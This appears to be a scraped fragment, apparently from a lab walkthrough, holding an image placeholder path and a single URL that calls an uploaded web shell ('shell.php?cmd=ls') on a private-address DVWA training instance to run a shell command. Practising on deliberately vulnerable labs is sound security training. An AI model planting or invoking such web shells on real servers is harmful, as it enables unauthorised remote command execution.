 http://192.168.119.130/dvwa/hackable/uploads/shell.php?cmd=ls